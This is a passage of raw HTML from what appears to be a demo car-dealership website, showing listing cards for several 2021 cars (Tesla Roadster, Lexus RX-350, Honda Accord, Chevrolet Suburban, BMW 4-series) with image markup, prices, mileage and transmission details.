												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-255x161.jpg" class="img-responsive" alt="2021 NEW Tesla Roadster" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-398x251.jpg 398w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-24-255x161.jpg" class="img-responsive" alt="2021 NEW Tesla Roadster" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-24-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-24-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-24-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-24-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-24-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-24-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-24-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-24-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-24-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-24-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-24.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-24-255x161.jpg" class="img-responsive" alt="2021 NEW Tesla Roadster" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-24-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-24-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-24-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-24-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-24-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-24-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-24-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-24-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-24-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-24-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-24.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-11-255x161.jpg" class="img-responsive" alt="2021 NEW Tesla Roadster" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-11-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-11-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-11-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-11-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-11-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-11-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-11-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-11-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-11-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-11-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-11.jpg 1110w" />					</div>
				</div>
					</div>
		<div class="hoverable-indicators">
							<div class="indicator active"></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
					</div>
		
					
				</div>

			
			
		</div>

		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
																			<div class="price discounted-price">
							<div class="regular-price">$121 000</div>
							<div class="sale-price">$109 000</div>
						</div>
																	<div class="car-title" data-max-char="44">
					Tesla Roadster 2021									</div>
			</div>

									<div class="car-meta-bottom">
				<ul>
																	
																								<li>
																	<i class="stm-icon-fuel"></i>
								
																											<span>18/100</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-transmission_fill"></i>
								
								
																					<span>Automatic</span>
																				
															</li>
						
									</ul>
			</div>
			
		</div>
	</a>
</div>
																			<div class="col-md-3 col-sm-4 col-xs-12 col-xxs-12 stm-template-front-loop">
	<a href="https://motors.stylemixstage.com/listings/lexus-2021-rx/" class="rmv_txt_drctn xx">

		<div class="image">

			
				<div class="interactive-hoverable">
					<!-- "interactive-hoverable" -->
								<div class="hoverable-wrap">
							<div class="hoverable-unit active">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-255x161.jpg" class="img-responsive" alt="Lexus RX-350 White Leather &#038; Harman Kardon" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-558x352.jpg 558w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-398x251.jpg 398w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-255x161.jpg" class="img-responsive" alt="Lexus RX-350 White Leather &#038; Harman Kardon" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-255x161.jpg" class="img-responsive" alt="Lexus RX-350 White Leather &#038; Harman Kardon" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20.jpg 1110w" />					</div>
				</div>
					</div>
		<div class="hoverable-indicators">
							<div class="indicator active"></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
					</div>
		
								<div class="stm-badge-directory heading-font  stm-badge-dealer " >
				Special			</div>
			
				</div>

			
			
		</div>

		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
																			<div class="price discounted-price">
							<div class="regular-price">$27 000</div>
							<div class="sale-price">$22 000</div>
						</div>
																	<div class="car-title" data-max-char="44">
					Lexus RX-350 2021									</div>
			</div>

									<div class="car-meta-bottom">
				<ul>
																								<li>
																	<i class="stm-icon-road"></i>
								
																											<span>2000</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-fuel"></i>
								
																											<span>18/100</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-transmission_fill"></i>
								
								
																					<span>Automatic</span>
																				
															</li>
						
									</ul>
			</div>
			
		</div>
	</a>
</div>
																			<div class="col-md-3 col-sm-4 col-xs-12 col-xxs-12 stm-template-front-loop">
	<a href="https://motors.stylemixstage.com/listings/honda-accord-2021/" class="rmv_txt_drctn xx">

		<div class="image">

			
				<div class="interactive-hoverable">
					<!-- "interactive-hoverable" -->
								<div class="hoverable-wrap">
							<div class="hoverable-unit active">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-13-255x161.jpg" class="img-responsive" alt="NEW Honda Accord 2021 Black Edition" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-13-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-13-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-13-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-13-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-13-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-13-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-13-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-13-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-13-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-13-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-13-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-13-398x251.jpg 398w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-13.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-13-255x161.jpg" class="img-responsive" alt="NEW Honda Accord 2021 Black Edition" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-13-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-13-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-13-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-13-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-13-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-13-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-13-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-13-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-13-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-13-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-13.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-13-255x161.jpg" class="img-responsive" alt="NEW Honda Accord 2021 Black Edition" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-13-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-13-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-13-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-13-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-13-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-13-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-13-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-13-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-13-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-13-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-13.jpg 1110w" />					</div>
				</div>
					</div>
		<div class="hoverable-indicators">
							<div class="indicator active"></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
					</div>
		
					
				</div>

			
			
		</div>

		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
																			<div class="price">
							<div class="normal-price">$24 000</div>
						</div>
																	<div class="car-title" data-max-char="44">
					Honda Accord 2021									</div>
			</div>

									<div class="car-meta-bottom">
				<ul>
																								<li>
																	<i class="stm-icon-road"></i>
								
																											<span>100</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-fuel"></i>
								
																											<span>18/100</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-transmission_fill"></i>
								
								
																					<span>Manual</span>
																				
															</li>
						
									</ul>
			</div>
			
		</div>
	</a>
</div>
																			<div class="col-md-3 col-sm-4 col-xs-12 col-xxs-12 stm-template-front-loop">
	<a href="https://motors.stylemixstage.com/listings/chevrolet-suburban-2021/" class="rmv_txt_drctn xx">

		<div class="image">

			
				<div class="interactive-hoverable">
					<!-- "interactive-hoverable" -->
								<div class="hoverable-wrap">
							<div class="hoverable-unit active">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-10-255x161.jpg" class="img-responsive" alt="NEW 2021 Chevrolet Suburban, Premier LTZ" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-10-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-10-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-10-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-10-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-10-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-10-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-10-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-10-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-10-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-10-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-10-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-10.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-10-255x161.jpg" class="img-responsive" alt="NEW 2021 Chevrolet Suburban, Premier LTZ" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-10-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-10-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-10-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-10-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-10-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-10-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-10-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-10-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-10-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-10-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-10-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-10.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-10-255x161.jpg" class="img-responsive" alt="NEW 2021 Chevrolet Suburban, Premier LTZ" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-10-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-10-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-10-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-10-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-10-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-10-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-10-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-10-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-10-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-10-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-10-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-10.jpg 1110w" />					</div>
				</div>
					</div>
		<div class="hoverable-indicators">
							<div class="indicator active"></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
					</div>
		
					
				</div>

			
			
		</div>

		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
																			<div class="price">
							<div class="normal-price">$35 000</div>
						</div>
																	<div class="car-title" data-max-char="44">
					Chevrolet Suburban 2021									</div>
			</div>

									<div class="car-meta-bottom">
				<ul>
																								<li>
																	<i class="stm-icon-road"></i>
								
																											<span>20</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-fuel"></i>
								
																											<span>18/100</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-transmission_fill"></i>
								
								
																					<span>Automatic</span>
																				
															</li>
						
									</ul>
			</div>
			
		</div>
	</a>
</div>
																			<div class="col-md-3 col-sm-4 col-xs-12 col-xxs-12 stm-template-front-loop">
	<a href="https://motors.stylemixstage.com/listings/bmw-m440i/" class="rmv_txt_drctn xx">

		<div class="image">

			
				<div class="interactive-hoverable">
					<!-- "interactive-hoverable" -->
								<div class="hoverable-wrap">
							<div class="hoverable-unit active">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-7-255x161.jpg" class="img-responsive" alt="2021 NEW BMW M440i" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-7-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-7-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-7-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-7-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-7-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-7-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-7-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-7-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-7-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-7-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-7-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-7.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-7-255x161.jpg" class="img-responsive" alt="2021 NEW BMW M440i" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-7-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-7-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-7-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-7-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-7-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-7-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-7-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-7-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-7-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-7-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-7.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-7-255x161.jpg" class="img-responsive" alt="2021 NEW BMW M440i" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-7-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-7-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-7-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-7-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-7-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-7-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-7-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-7-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-7-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-7-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-7.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-5-255x161.jpg" class="img-responsive" alt="2021 NEW BMW M440i" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-5-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-5-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-5-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-5-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-5-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-5-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-5-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-5-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-5-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-5-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-5.jpg 1110w" />					</div>
				</div>
					</div>
		<div class="hoverable-indicators">
							<div class="indicator active"></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
					</div>
		
					
				</div>

			
			
		</div>

		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
																			<div class="price discounted-price">
							<div class="regular-price">$76 000</div>
							<div class="sale-price">$71 000</div>
						</div>
																	<div class="car-title" data-max-char="44">
					BMW 4-series 2021									</div>
			</div>

									<div class="car-meta-bottom">
				<ul>
																	
																								<li>
																	<i class="stm-icon-fuel"></i>
								
																											<span>18/100</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-transmission_fill"></i>
								
								
																					<span>Automatic</span>
																				
															</li>
						
									</ul>
			</div>
			
		</div>
	</a>
</div>
																			<div class="col-md-3 col-sm-4 col-xs-12 col-xxs-12 stm-template-front-loop">
	<a href="https://motors.stylemixstage.com/listings/2584/" class="rmv_txt_drctn xx">

		<div class="image">

			
				<div class="interactive-hoverable">
					<!-- "interactive-hoverable" -->
								<div class="hoverable-wrap">
							<div class="hoverable-unit active">
					<div class="thumb">
